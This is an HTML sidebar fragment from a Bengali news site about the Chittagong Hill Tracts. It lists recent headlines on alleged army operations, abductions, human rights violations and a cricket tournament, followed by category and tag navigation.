                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T22:17:17+06:00">২৯ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-30T10:42:36+06:00">30 January 2026</time></a></div>                        </div>
                    </div>
                </article>
                    </div>
    </div>

            </div><!-- #primary -->
            

<aside id="secondary" class="widget-area theme-sticky-component hide-on-mobile" >
    <div id="hill_voice_recent_posts-2" class="widget widget-panel hill-voice-widget-recent-news"><div class="widget-content"><h3 class="widget-title"><span>সর্বশেষ সংবাদ</span></h3>            <div class="theme-recent-widget theme-widget-list style_1">
                                    <article id="post-70882" class="theme-article-post theme-widget-article post-70882 post type-post status-publish format-standard has-post-thumbnail hentry category-92 category-99 tag-4590 tag-7668 tag-7121 tag-7842">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T14:51:05+06:00">১ ফেব্রুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark">রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল</a></h3>
                        </div>
                    </article>
                                    <article id="post-70875" class="theme-article-post theme-widget-article post-70875 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5425 tag-7625 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T10:30:55+06:00">৩১ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark">রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন</a></h3>
                        </div>
                    </article>
                                    <article id="post-70868" class="theme-article-post theme-widget-article post-70868 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 tag-3943 tag-25649 tag-7048 tag-3905 tag-7199">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T22:17:17+06:00">২৯ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-30T10:42:36+06:00">30 January 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর</a></h3>
                        </div>
                    </article>
                                    <article id="post-70855" class="theme-article-post theme-widget-article post-70855 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-25202 tag-5223 tag-7308 tag-25645 tag-4984 tag-25647">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/থানচিতে-ব্যাপক-সেনা-অভিযান-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T14:47:11+06:00">২৮ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-28T14:55:46+06:00">28 January 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/" rel="bookmark">থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক</a></h3>
                        </div>
                    </article>
                                    <article id="post-70850" class="theme-article-post theme-widget-article post-70850 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5693 tag-5223 tag-8038 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T10:11:11+06:00">২৮ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-28T10:17:19+06:00">28 January 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ</a></h3>
                        </div>
                    </article>
                                    <article id="post-70847" class="theme-article-post theme-widget-article post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T17:29:16+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>
                        </div>
                    </article>
                            </div>
            </div></div><div id="block-4" class="widget widget-panel widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://hillvoice.net/bn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-5" class="widget widget-panel widget_block widget_categories"><div class="widget-content"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="uncategorized-bn">Uncategorized @bn</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80">আদিবাসী</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0">আদিবাসী অধিকার</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95">আন্তর্জাতিক</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8">আবেদন</option>
	<option class="level-0" value="%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8">উন্নয়ন</option>
	<option class="level-0" value="%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be">খেলাধুলা</option>
	<option class="level-0" value="%e0%a6%9c%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a7%81">জলবায়ু</option>
	<option class="level-0" value="%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be">জীবনধারা</option>
	<option class="level-0" value="%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80">নারী</option>
	<option class="level-0" value="%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae">পার্বত্য চট্টগ্রাম</option>
	<option class="level-0" value="%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4">পার্বত্য চট্টগ্রাম চুক্তি</option>
	<option class="level-0" value="%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a6%a6">প্রচ্ছদ</option>
	<option class="level-0" value="%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf">ফটো গ্যালারি</option>
	<option class="level-0" value="%e0%a6%ac%e0%a7%88%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af">বৈশিষ্ট্য</option>
	<option class="level-0" value="%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93">ভিডিও</option>
	<option class="level-0" value="%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6">ভূমি ও প্রাকৃতিক সম্পদ</option>
	<option class="level-0" value="%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4">মতামত</option>
	<option class="level-0" value="%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0">মানবাধিকার</option>
	<option class="level-0" value="%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf">রাজনীতি</option>
	<option class="level-0" value="%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be">শিক্ষা</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81">সংখ্যালঘু</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf">সংস্কৃতি</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0">সাক্ষাৎকার</option>
</select><script>
	
	( function() {
		var dropdown = document.getElementById( 'wp-block-categories-1' );
		function onCatChange() {
			if ( dropdown.options[ dropdown.selectedIndex ].value !== -1 ) {
				location.href = "https://hillvoice.net/?" + dropdown.name + '=' + dropdown.options[ dropdown.selectedIndex ].value;
			}
		}
		dropdown.onchange = onCatChange;
	})();
	
	
</script>

</div></div></div><div id="block-10" class="widget widget-panel widget_block widget_tag_cloud"><div class="widget-content"><p class="wp-block-tag-cloud"><a href="https://hillvoice.net/bn/terms/hillvoice-2/" class="tag-cloud-link tag-link-4577 tag-link-position-1" style="font-size: 10.674698795181pt;" aria-label="#hillvoice (68 items)">#hillvoice</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%85%e0%a6%aa%e0%a6%b9%e0%a6%b0%e0%a6%a3-2/" class="tag-cloud-link tag-link-3943 tag-link-position-2" style="font-size: 10.771084337349pt;" aria-label="#অপহরণ (69 items)">#অপহরণ</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-3/" class="tag-cloud-link tag-link-4064 tag-link-position-3" style="font-size: 13.373493975904pt;" aria-label="#আদিবাসী (131 items)">#আদিবাসী</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" class="tag-cloud-link tag-link-7216 tag-link-position-4" style="font-size: 10.192771084337pt;" aria-label="#ঐক্যপরিষদ (61 items)">#ঐক্যপরিষদ</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-2/" class="tag-cloud-link tag-link-3910 tag-link-position-5" style="font-size: 12.698795180723pt;" aria-label="#ঢাকা (111 items)">#ঢাকা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" class="tag-cloud-link tag-link-4576 tag-link-position-6" style="font-size: 18pt;" aria-label="#পার্বত্যচট্টগ্রাম (397 items)">#পার্বত্যচট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-3/" class="tag-cloud-link tag-link-4527 tag-link-position-7" style="font-size: 10.578313253012pt;" aria-label="#পার্বত্য চট্টগ্রাম (67 items)">#পার্বত্য চট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="tag-cloud-link tag-link-5711 tag-link-position-8" style="font-size: 11.927710843373pt;" aria-label="#পার্বত্যচুক্তি (92 items)">#পার্বত্যচুক্তি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf-3/" class="tag-cloud-link tag-link-5425 tag-link-position-9" style="font-size: 13.566265060241pt;" aria-label="#পিসিপি (138 items)">#পিসিপি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-3/" class="tag-cloud-link tag-link-3939 tag-link-position-10" style="font-size: 14.240963855422pt;" aria-label="#বান্দরবান (163 items)">#বান্দরবান</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0-2/" class="tag-cloud-link tag-link-5223 tag-link-position-11" style="font-size: 14.626506024096pt;" aria-label="#মানবাধিকার (175 items)">#মানবাধিকার</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a6%99%e0%a7%8d%e0%a6%98%e0%a6%a8/" class="tag-cloud-link tag-link-7121 tag-link-position-12" style="font-size: 12.795180722892pt;" aria-label="#মানবাধিকারলঙ্ঘন (115 items)">#মানবাধিকারলঙ্ঘন</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%a7%e0%a6%b0-2/" class="tag-cloud-link tag-link-3905 tag-link-position-13" style="font-size: 10pt;" aria-label="#মারধর (58 items)">#মারধর</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-2/" class="tag-cloud-link tag-link-3900 tag-link-position-14" style="font-size: 15.397590361446pt;" aria-label="#রাঙ্গামাটি (212 items)">#রাঙ্গামাটি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf/" class="tag-cloud-link tag-link-5435 tag-link-position-15" style="font-size: 10.192771084337pt;" aria-label="#সেটেলারবাঙালি (60 items)">#সেটেলারবাঙালি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-3/" class="tag-cloud-link tag-link-3903 tag-link-position-16" style="font-size: 13.084337349398pt;" aria-label="#সেনাবাহিনী (123 items)">#সেনাবাহিনী</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%ad%e0%a7%9f%e0%a7%87%e0%a6%b8/" class="tag-cloud-link tag-link-4984 tag-link-position-17" style="font-size: 16.072289156627pt;" aria-label="#হিলভয়েস (250 items)">#হিলভয়েস</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a7%9c%e0%a6%be%e0%a6%9b%e0%a7%9c%e0%a6%bf/" class="tag-cloud-link tag-link-119 tag-link-position-18" style="font-size: 10.867469879518pt;" aria-label="খাগড়াছড়ি (72 items)">খাগড়াছড়ি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/" class="tag-cloud-link tag-link-132 tag-link-position-19" style="font-size: 10.674698795181pt;" aria-label="ঢাকা (68 items)">ঢাকা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" class="tag-cloud-link tag-link-155 tag-link-position-20" style="font-size: 15.301204819277pt;" aria-label="পার্বত্য চট্টগ্রাম (209 items)">পার্বত্য চট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-2/" class="tag-cloud-link tag-link-755 tag-link-position-21" style="font-size: 11.831325301205pt;" aria-label="বাংলাদেশ সেনাবাহিনী (91 items)">বাংলাদেশ সেনাবাহিনী</a>
